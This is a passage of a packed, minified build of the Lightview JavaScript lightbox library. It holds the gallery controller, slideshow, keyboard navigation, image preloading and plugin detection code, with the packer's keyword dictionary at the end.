e=(9.3j&&9.3j==d)?"2K":(9.3h&&9.3h==d)?"1c":1E;m(e){9[e].1v(n(a,b){9.2j();a(b)}).U(9)()}}.1r(9));$w("2u 1c").1d(n(s){B S=s.1K(),2j=n(a,b){9.2j();a(b)},42=n(a,b){B c=b.1y().1V;m((c=="2u"&&(9.y.31||9.1a!=0))||(c=="1c"&&(9.y.31||((9.q.2i()||9.q.1O())&&9.2O().1c!=0)))){a(b)}};9[s+"3i"].1f("2R",9.54.1r(9)).1f("3Y",9.54.1r(9)).1f("2L",9[s=="1c"?s:"2K"].1v(2j).1r(9));9["3r"+S+"3s"].1f("2L",9[s=="1c"?s:"2K"].1v(42).1v(2j).1r(9)).1f("2R",I.1n.7s(9["3r"+S+"3s"],9.y.1A.1F.7t).1v(42).1r(9)).1f("3Y",I.1n.7s(9["3r"+S+"3s"],9.y.1A.1F.3f).1v(42).1r(9));9["X"+S].1f("2L",9[s=="1c"?s:"2K"].1v(42).1v(2j).1r(9))},9);B f=[9.2c,9.34];m(!2C){f.1d(n(b){b.1f("2R",I.1n.U(9,b,9.y.1A.1F.7t)).1f("3Y",I.1n.U(9,b,9.y.1A.1F.3f))},9)}W{f.3F("1n",1)}9.34.1f("2L",9.5X.1r(9));9.3O.1f("2L",9.5X.1r(9));m(2C||32){B g=n(a,b){m(9.V.1H("1b").63(0)=="-"){J}a(b)};1i.1f(20,"43",9.3R.1v(g).1r(9));1i.1f(20,"3I",9.3R.1v(g).1r(9))}m(32){1i.1f(20,"3I",9.5S.1r(9))}m(2G){n 65(){m(9.X){9.X.F({1h:((19.7x.9A||0)+19.33.7y()/2).2o()+"H"})}}1i.1f(20,"43",65.1r(9));1i.1f(20,"3I",65.1r(9))}m(9.y.9C){9.7z=n(a){B b=a.3m("a[2U~=V], 3B[2U~=V]");m(!b){J}a.4X();m(!b.22){u Y.3N(b)}9.7A(b)}.1r(9);$(19.2e).1f("2R",9.7z)}},5B:n(a){m(9.7B){11.2J.2I("9G").2n(9.9H)}B b={1X:(a?0:9.1I.2k.G)+"H"};9.7B=u 11.7C(9.4F,{27:b,23:0.16,R:9.R,2X:a?0.15:0})},7D:n(){B a={};$w("E G").1d(n(d){B D=d.1K(),4x=19.7x;a[d]=1m.1Z.2F?[4x["66"+D],4x["43"+D]].9N():1m.1Z.5a?19.2e["43"+D]:4x["43"+D]});J a},5S:n(){m(!32){J}9.2B.F(1P(9.7D()))},7m:(n(){B b=".7X, .8v .1D, .7E, .7H";J n(a){m(9.q&&9.q.y&&a.3m(b+(9.q.y.7Z?", #7V":""))){9.13()}}})(),54:n(a){B b=a.2g,1J=b.1J,w=9.1R.E,66=(a.17=="2R")?0:1J=="2u"?w:-1*w,27={1M:66+"H"};m(!9.46){9.46={}}m(9.46[1J]){11.2J.2I("7J"+1J).2n(9.46[1J])}9.46[1J]=u 11.7C(9[1J+"3i"],{27:27,23:0.2,R:{3q:"7J"+1J,9R:1},2X:(a.17=="3Y")?0.1:0})},2O:n(){m(!9.1j){J}B a=9.1a,1p=9.1j.1p;B b=(a<=0)?1p-1:a-1,1c=(a>=1p-1)?0:a+1;J{2K:b,1c:1c}},5Z:n(a,b){B c=3Z[2]||9.y,1z=c.1z,Q=c.Q;1a={1b:(b.63(0)=="t"),1h:(b.63(1)=="l")};m(l){B d=u I("3y",{N:"9T"+b.1K(),E:Q+"H",G:Q+"H"});d.F("5Q:1h");a.M(d);B e=d.5T("2d");e.9U=c.10;e.9V((1a.1h?1z:Q-1z),(1a.1b?1z:Q-1z),1z,0,6z.9W*2,26);e.9X();e.7L((1a.1h?1z:0),0,Q-1z,Q);e.7L(0,(1a.1b?1z:0),Q,Q-1z)}W{B f=u I("3k:9Z",{a0:c.10,a1:"5h",a2:c.10,a3:(1z/Q*0.5).3L(2)}).F({E:2*Q-1+"H",G:2*Q-1+"H",1a:"35",1h:(1a.1h?0:(-1*Q))+"H",1b:(1a.1b?0:(-1*Q))+"H"});a.M(f);f.51=f.51}},8H:(n(){n 67(){J $$("3t, 5g, 2p")}m(1m.1Z.2F&&19.5K>=8){67=n(){J 19.a5("3t, 5g, 2p")}}J n(){m(9.68){J}B a=67();9.44=[];7O(B i=0,1p=a.1p;i<1p;i++){B b=a[i];9.44.3S({1y:b,1k:b.27.1k});b.27.1k="1Q"}9.68=26}})(),76:n(){9.44.1d(n(a,i){a.1y.27.1k=a.1k});5q 9.44;9.68=2H},5v:n(){J{E:9.1W.E,G:9.1W.G+9.3a.G}},7S:n(){B i=9.5v(),b=2*9.Q;J{E:i.E+b,G:i.G+b}},7P:n(){B a=21,69=2*9.1R.G+a,v=9.4C();J{E:v.E-69,G:v.G-69}},4C:n(){B v=19.33.2l();m(9.X&&9.X.1u()&&9.1j&&9.1j.1p>1){v.G-=9.2s}J v}});(n(){n 7Q(a,b){m(!9.q){J}a(b)}$w("3c 4U").1d(n(a){9[a]=9[a].1v(7Q)},Y)})();n 1P(b){B c={};12.70(b).1d(n(a){c[a]=b[a]+"H"});J c}12.1l(Y,{7R:n(){m(!9.q.y.5i){J}9.4M=9.7T.1r(9);19.1f("7U",9.4M)},5A:n(){m(9.4M){19.ae("7U",9.4M)}},7T:n(a){B b=af.ag(a.2E).4s(),2E=a.2E,3D=(9.q.2i()||9.2V)&&!9.5E,28=9.q.y.28,49;m(9.q.4W()){a.4X();49=(2E==1i.7Y||["x","c"].6c(b))?"13":(2E==37&&3D&&(9.y.31||9.1a!=0))?"2K":(2E==39&&3D&&(9.y.31||9.2O().1c!=0))?"1c":(b=="p"&&28&&3D)?"7a":(b=="s"&&28&&3D)?"2j":1E;m(b!="s"){9.2j()}}W{49=(2E==1i.7Y)?"13":1E}m(49){9[49]()}m(3D){m(2E==1i.am&&9.1j.an()!=9.q){9.18(0)}m(2E==1i.ao&&9.1j.ap()!=9.q){9.18(9.1j.1p-1)}}}});Y.4o=Y.4o.1v(n(a,b){9.7R();a(b)});12.1l(Y,{7r:n(a){B b=9.4j(a);m(!b){J}b.3W(Y.4a)},74:n(){m(9.1j.1p==0){J}B a=9.2O();9.81([a.1c,a.2K])},81:n(c){B d=(9.1j&&9.1j.6c(c)||12.as(c))?9.1j:c.1Y?9.5s(c.1Y):1E;m(!d){J}B e=$A(12.7v(c)?[c]:c.17?[d.24(c)]:c).au();e.1d(n(a){B b=d[a];9.6d(b)},9)},83:n(a,b){a.4P={E:b.E,G:b.G}},6d:n(a){m(a.4P||a.4B||!a.1g){J}B P=u 2f();P.1w=n(){P.1w=1m.2z;a.4B=1E;9.83(a,P)}.U(9);a.4B=26;P.1t=a.1g},7A:n(a){B b=a.22;m(b&&b.4P||b.4B||!b.2T()){J}9.6d(b)}});I.ay({1G:n(a,b){a=$(a);B c=12.1l({86:"1b 1h",3A:"4H-3A",6e:"8k",10:""},3Z[2]||{});a.F(2G?{aA:"aB:aC.aD.aE(1t=\'"+b+"\'\', 6e=\'"+c.6e+"\')"}:{29:c.10+" 3Q("+b+") "+c.86+" "+c.3A});J a}});12.1l(Y,{6f:n(a,b){B c;$w("3U 2h 2x 40").1d(n(t){m(u 4A("\\\\.("+9.aG[t].2Z(/\\s+/g,"|")+")(\\\\?.*)?","i").58(a)){c=t}}.U(9));m(c){J c}m(a.3x("#")){J"4R"}m(19.89&&19.89!=(a).2Z(/(^.*\\/\\/)|(:.*)|(\\/.*)/g,"")){J"2x"}J"2h"},8a:n(a){B b=a.aI(/\\?.*/,"").3T(/\\.([^.]{3,4})$/);J b?b[1]:1E},5m:n(b){B c="<"+b.1U;7O(B d 6S b){m(!["3o","6g","1U"].6c(d)){c+=" "+d+\'="\'+b[d]+\'"\'}}m(u 4A("^(?:3B|aK|aL|br|aM|aN|aO|82|8b|aQ|aR|aS|2y|aT|aU|aV)$","i").58(b.1U)){c+="/>"}W{c+=">";m(b.3o){b.3o.1d(n(a){c+=9.5m(a)}.U(9))}m(b.6g){c+=b.6g}c+="</"+b.1U+">"}J c}});(n(){19.1f("5Y:3P",n(){B c=(3b.6h&&3b.6h.1p);n 4d(a){B b=2H;m(c){b=($A(3b.6h).7j("2b").6W(",").24(a)>=0)}W{4c{b=u aY(a)}4e(e){}}J!!b}m(c){20.Y.4u={3U:4d("aZ b0"),40:4d("6i")}}W{20.Y.4u={3U:4d("8f.8f"),40:4d("6i.6i")}}})})();Y.3N=b3.b4({b5:n(b){m(b.22){J}B c=12.7N(b);m(c&&!b.22){b.22=9;m(b.1C){b.22.3H=b.1C;m(Y.y.8g){b.b7("1C","")}}}9.1g=c?b.b8("1g"):b.1g;m(9.1g.24("#")>=0){9.1g=9.1g.5e(9.1g.24("#"))}B d=b.1Y;m(d){9.1Y=d;m(d.3x("4g")){9.17="4g"}W{m(d.3x("56")){m(d.bb("][")){B e=d.8j("]["),6j=e[1].3T(/([a-be-Z]*)/)[1];m(6j){9.17=6j;B f=e[0]+"]";b.7i("1Y",f);9.1Y=f}}W{9.17=Y.6f(9.1g)}}W{9.17=d}}}W{9.17=Y.6f(9.1g);9.1Y=9.17}$w("4f 3U 4g 2x 2h 4R 40 8l 8m 56").3W(n(a){B T=a.1K(),t=a.4s();m("2h 4g 8m 8l 56".24(a)<0){9["bi"+T]=n(){J 9.17==t}.U(9)}}.U(9));m(c&&b.22.3H){B g=b.22.3H.8j(Y.y.bj).3F("bk");m(g[0]){9.1C=g[0]}m(g[1]){9.2m=g[1]}B h=g[2];9.y=(h&&12.7W(h))?bm("({"+h+"})"):{}}W{9.1C=b.1C;9.2m=b.2m;9.y=b.y||{}}m(9.y.6k){9.y.4f=12.5f(9.y.6k);5q 9.y.6k}},2i:n(){J 9.17.3x("4g")},1O:n(){J 9.1Y.3x("56")},2T:n(){J(9.2i()||9.17=="2h")},5p:n(){J"2x 4R 4f".24(9.17)>=0},4W:n(){J!9.5p()}});Y.4a=n(a){B b=$(a);u Y.3N(a);J b};(n(){n 8o(a){B b=a.3m("a[2U~=V], 3B[2U~=V]");m(!b){J}a.4X();9.4a(b);9.18(b)}n 8p(a){B b=a.3m("a[2U~=V], 3B[2U~=V]");m(!b){J}9.4a(b)}n 8q(a){B b=a.2g,17=a.17,36=a.36;m(36&&36.47){m(17==="5G"||17==="bt"||(17==="2L"&&36.47.4s()==="8b"&&36.17==="bu")){b=36}}m(b.bv==bw.bx){b=b.72}J b}n 8s(a,b){m(!a){J}B c=a.N;J(c.1p>0&&(c==b||u 4A("(^|\\\\s)"+b+"(\\\\s|$)").58(c)))}n 8t(a){B b=8q(a);m(b&&8s(b,"V")){9.4a(b)}}19.1f("V:3P",n(){$(19.2e).1f("2L",8o.1r(Y));m(Y.y.8g&&1m.1Z.2F&&19.5K>=8){$(19.2e).1f("2R",8t.1r(Y))}W{$(19.2e).1f("2R",8p.1r(Y))}})})();12.1l(Y,{4z:n(){B b=9.y.X,Q=b.Q;$(19.2e).M(9.X=u I("O",{2S:"bB"}).F({2Q:9.y.2Q+1,bC:b.1N+"H",1a:"35",1k:"1Q"}).M(9.bD=u I("O",{N:"bE"}).M(u I("O",{N:"4q bG"}).F("1N-1h: "+Q+"H").M(u I("O",{N:"2t"}))).M(u I("O",{N:"6l"}).F({1N:"0 "+Q+"H",G:Q+"H"})).M(u I("O",{N:"4q bI"}).F("1N-1h: -"+Q+"H").M(u I("O",{N:"2t"})))).M(9.3l=u I("O",{N:"6m 80"}).M(9.3g=u I("3z",{N:"bL"}).F("1N: 0 "+Q+"H").M(u I("1B",{N:"bM"}).M(9.2r=u I("O"))).M(u I("1B",{N:"4h bO"}).M(9.bP=u I("O",{N:"1D"}).1G(9.1e+"8A.1s",{10:b.10}))).M(u I("1B",{N:"4h bR"}).M(9.bS=u I("O",{N:"1D"}).1G(9.1e+"bT.1s",{10:b.10}))).M(u I("1B",{N:"4h bU"}).M(9.3O=u I("O",{N:"1D"}).1G(9.1e+"7d.1s",{10:b.10}))).M(u I("1B",{N:"4h 7H"}).M(9.bV=u I("O",{N:"1D"}).1G(9.1e+"bW.1s",{10:b.10}))))).M(9.bX=u I("O",{N:"bY"}).M(u I("O",{N:"4q bZ"}).F("1N-1h: "+Q+"H").M(u I("O",{N:"2t"}))).M(u I("O",{N:"6l"}).F({1N:"0 "+Q+"H",G:Q+"H"})).M(u I("O",{N:"4q c0"}).F("1N-1h: -"+Q+"H").M(u I("O",{N:"2t"})))));$w("2u 1c").1d(n(s){B S=s.1K();9["X"+S].1V=s},9);m(2C){9.X.13=n(){9.F("1h:-3C;1b:-3C;1k:1Q;");J 9};9.X.18=n(){9.F("1k:1u");J 9};9.X.1u=n(){J(9.1H("1k")=="1u"&&4J(9.1H("1b").2Z("H",""))>-7K)}}9.X.2p(".4h O").3F("F",1P(9.8B));B c=9.X.2p(".2t");$w("7o 7n bl br").1d(n(a,i){m(b.1z>0){9.5Z(c[i],a,b)}W{c[i].M(u I("O",{N:"38"}))}c[i].F({E:b.Q+"H",G:b.Q+"H"}).7g("2t"+a.1K())},9);9.X.5N(".6m").F("E:78%;");9.X.F(2G?{1a:"35",1b:"1L",1h:""}:{1a:"4r",1b:"1L",1h:"50%"});9.X.2p(".6l",".6m",".1D",".38").3F("F",{10:b.10});9.2r.1x(u 4y(b.6L).45({1a:8C,5I:8C}));9.2r.F({E:9.2r.7y()+"H",G:9.3g.5P()+"H"});9.8D();9.2r.1x("");9.X.13().F("1k:1u");9.7k();9.2a()},8D:n(){B b,4i,X=9.y.X,Q=X.Q;m(2G){b=9.3g.2l(),4i=b.E+2*Q;9.3g.F({E:b.E+"H",1N:0});9.3l.F("E:1L;");9.3g.F({c5:Q+"H"});9.3l.F({E:4i+"H"});$w("1b 3K").1d(n(a){9["X"+a.1K()].F({E:4i+"H"})},9);9.X.F("1N-1h:-"+(4i/2).2o()+"H")}W{9.3l.F("E:1L");b=9.3l.2l();9.2r.c6().F({8F:b.G+"H",E:9.2r.2l().E+"H"});9.X.F({E:b.E+"H",1M:(0-(b.E/2).2o())+"H"});9.3l.F({E:b.E+"H"});$w("1b 3K").1d(n(a){9["X"+a.1K()].F({E:b.E+"H"})},9)}9.7e=X.1N+b.G+2*Q;9.6q=9.X.5P();9.2r.F({8F:b.G+"H"})}});Y.4z=Y.4z.1v(n(a,b){B c=u 2f();c.1w=n(){c.1w=1m.2z;9.8B={E:c.E,G:c.G};a(b)}.U(9);c.1t=9.1e+"8A.1s";B d=(u 2f()).1t=9.1e+"7b.1s"});Y.4E=Y.4E.1v(n(a,b){a(b);9.4z()});Y.13=Y.13.1v(n(a,b){m(9.q&&9.q.1O()){9.X.13();9.2r.1x("")}a(b)})})();Y.5G();19.1f("5Y:3P",Y.60.U(Y));',62,752,'|||||||||this|||||||||||||if|function|||view||||new||||options|||var|||width|setStyle|height|px|Element|return|||insert|className|div||border|queue|||bind|lightview|else|controller|Lightview||backgroundColor|Effect|Object|hide||||type|show|document|position|top|next|each|images|observe|href|left|Event|views|visibility|extend|Prototype|setOpacity|menubar|length|afterFinish|bindAsEventListener|png|src|visible|wrap|onload|update|element|radius|buttons|li|title|lv_Button|null|opacity|setPngBackground|getStyle|closeDimensions|side|capitalize|auto|marginLeft|margin|isSet|pixelClone|hidden|sideDimensions|scaledInnerDimensions|_contentPosition|tag|prevnext|innerDimensions|marginTop|rel|Browser|window||_view|duration|indexOf||true|style|slideshow|background|_lightviewLoadedEvent|name|closeButton||body|Image|target|image|isGallery|stopSlideshow|topclose|getDimensions|caption|remove|round|select|display|setNumber|controllerOffset|lv_Corner|prev|break|lightviewContent|iframe|param|emptyFunction|overflow|overlay|BROWSER_IS_WEBKIT_419|dimensions|keyCode|IE|BROWSER_IS_IE_LT7|false|get|Queues|previous|click|case|value|getSurroundingIndexes|data|zIndex|mouseover|id|isImage|class|isSetGallery|after|delay|bounds|replace|center|cyclic|BROWSER_IS_FIREFOX_LT3|viewport|slideshowButton|absolute|currentTarget||lv_Fill||menubarDimensions|navigator|fillMenuBar|imgWidth|large|normal|controllerCenter|nextButton|ButtonImage|prevButton|ns_vml|controllerMiddle|findElement|sliding|children|padding|scope|inner|Button|object|cursor|loading|call|startsWith|canvas|ul|repeat|area|9500px|staticGallery|content|invoke|sideNegativeMargin|_title|resize|inlineContent|bottom|toFixed|floor|View|controllerSlideshow|loaded|url|restoreCenter|push|match|flash|inlineMarker|_each|innerPreviousNext|mouseout|arguments|quicktime|lightviewError|blockInnerPrevNext|scroll|overlappingRestore|evaluate|sideEffect|tagName|imgNumber|action|Extend|sideButtons|try|detectPlugin|catch|ajax|gallery|lv_ButtonWrapper|finalWidth|getSet|FIX_OVERLAY_WITH_PNG|isIframe|from|scrollbarWidth|afterShow|contentDimensions|lv_controllerCornerWrapper|fixed|toLowerCase|clearContent|Plugin|isQuicktime|parseInt|ddE|Template|buildController|RegExp|isPreloading|getViewportDimensions|minimum|build|topcloseButtonImage|afterEffect|no|init|parseFloat|hdiff|wdiff|keyboardEvent|sideStyle|nextButtonImage|preloadedDimensions|prevButtonImage|inline|stopLoading|userAgent|insertContent|resizeCenter|isMedia|stop|innerPrevNext|onComplete||outerHTML|resizeWithinViewport|Appear|toggleSideButton|autosize|set|to|test|switch|WebKit|getHiddenDimensions|insertImageUsingHTML|startLoading|substr|clone|embed|1px|keyboard|wmode|pluginspages|pluginspage|createHTML|restore|styles|isExternal|delete|isAjax|getViews|effects|end|getInnerDimensions|_resize|require|restoreInlineContent|convertVersionString|disableKeyboardNavigation|toggleTopClose|hidePrevNext|_afterResize|resizing|corrected|load|closeButtonWidth|total|_controllerCenterEffect|documentMode|disabled|small|down|loadingEffect|getHeight|float|default|maxOverlay|getContext|lightview_hide|menubarPadding|slideTimer|toggleSlideshow|dom|createCorner|start|counter|fire|charAt|gif|centerControllerIELT7|offset|getOverlappingElements|preventingOverlap|safety|innerController|dataText|member|preloadImageDimensions|sizingMethod|detectType|html|plugins|QuickTime|relType|ajaxOptions|lv_controllerBetweenCorners|lv_controllerMiddle|lv_Wrapper|getScrollOffsets|controls|_controllerHeight|Firefox|loop|mimetypes|Tween|transition|controllerHeight|overflowX|overflowY|Math|15px|Opacity|sync|flashvars|Scriptaculous|cancel|showPrevNext|tween|hideData|scrolling|prepare|setNumberTemplate|fullscreen|find|SetControllerVisible|inner_slideshow_stop|namespaces|pointer|in|close_|setCloseButtons|setMenubarDimensions|join|Fade|setPrevNext|insertImageUsingCanvas|keys|Stop|parentNode|frames|preloadSurroundingImages|afterHide|showOverlapping|adjustDimensionsToView|100|VML|startSlideshow|controller_slideshow_stop|appear|controller_slideshow_play|_controllerOffset|insertImageUsingVML|addClassName|isInline|writeAttribute|pluck|addObservers|finishShow|delegateClose|tr|tl|_lightviewLoadedEvents|showContent|extendSet|curry|hover|nextSlide|isNumber|_VMLPreloaded|documentElement|getWidth|_preloadImageHover|preloadImageHover|_topCloseEffect|Morph|getScrollDimensions|lv_Loading|contentBottom|Top|lv_controllerClose|inner_slideshow_play|lightview_side|9500|fillRect|Bottom|isElement|for|getBounds|guard|enableKeyboardNavigation|getOuterDimensions|keyboardDown|keydown|lv_overlay|isString|lv_Close|KEY_ESC|overlayClose|clearfix|preloadFromSet|img|setPreloadedDimensions|container|contentTop|align|_inlineDisplayRestore|autoplay|domain|detectExtension|input|mleft|lv_WrapDown|mtop|ShockwaveFlash|removeTitles|lv_Filler|lv_CornerWrapper|split|scale|external|media|REQUIRED_|handleClick|handleMouseOver|elementIE8|lv_Half|hasClassNameIE8|handleMouseOverIE8|lv_Frame|lv_topButtons|_|topButtons|hideContent|marginRight|controller_prev|controllerButtonDimensions|999|_fixateController|nextSide|lineHeight|prevSide|hideOverlapping|tofit|180|borderColor|lv_Data|undefined|codebase|codebases|classid|lv_PrevButton|classids|lv_NextButton|beforeStart|errors|requiresPlugin|quality|high|movie|allowFullScreen|startDimensions|_openEffect|scaledI|nnerDimensions|lv_DataText|mac|FlashVars|lv_Title|plugin|required|clearTimeout|MSIE|defer|ancestors|Slideshow|slideshowDelay|updateViews|transparent|lv_Caption|block|clientWidth|clientHeight|Version|lv_innerController|inner_|close|innerHTML|createStyleSheet|Gecko|defaultOptions|lv_ImgNumber|relative|lv_NextSide|lv_innerPrevNext|innerPrevButton|none|scrollLeft|cssText|preloadHover|inner_prev|innerNextButton|inner_next|lightview_topCloseEffect|topCloseEffect|behavior|isFlash|lv_Slideshow|https|enablejavascript|max|throw|lv_contentBottom|lv_topcloseButtonImage|limit|topcloseButton|cornerCanvas|fillStyle|arc|PI|fill|loadingButton|roundrect|fillcolor|strokeWeight|strokeColor|arcSize|min|querySelectorAll|alt|galleryimg|lv_Frames|requires|lv_FrameBottom|cloneNode|lv_FrameTop|lv_content|stopObserving|String|fromCharCode|drawImage|lv_Liquid|lv_PrevNext|blank|exec|KEY_HOME|first|KEY_END|last|createElement|lv_HalfLeft|isArray|js|uniq|script|REQUIRED_Prototype|resizeDuration|addMethods|lv_HalfRight|filter|progid|DXImageTransform|Microsoft|AlphaImageLoader|Ajax|typeExtensions|Updater|gsub|callee|base|basefont|col|frame|hr|lv_Center|link|isindex|meta|range|spacer|wbr|blur|paddingRight|ActiveXObject|Shockwave|Flash|frameBorder|paddingBottom|Class|create|initialize|Parallel|setAttribute|getAttribute|hspace|150|include|lightviewContent_|lv_WrapUp|zA|random|99999|opened|is|titleSplit|strip||eval|REQUIRED_Scriptaculous|typeof|lv_WrapCenter|times||add|error|radio|nodeType|Node|TEXT_NODE|before|lv_contentTop|urn|lightviewController|marginBottom|controllerTop|lv_controllerTop|imgNumberTemplate|lv_controllerCornerWrapperTopLeft|lv_MenuBar|lv_controllerCornerWrapperTopRight|lv_Container|all|lv_controllerCenter|lv_controllerSetNumber|schemas|lv_controllerPrev|controllerPrev|microsoft|lv_controllerNext|controllerNext|controller_next|lv_controllerSlideshow|controllerClose|controller_close|controllerBottom|lv_controllerBottom|lv_controllerCornerWrapperBottomLeft|lv_controllerCornerWrapperBottomRight|lv_Sides|com|vml|childElements|paddingLeft|up|lv_PrevSide'.split('|'),0,{}));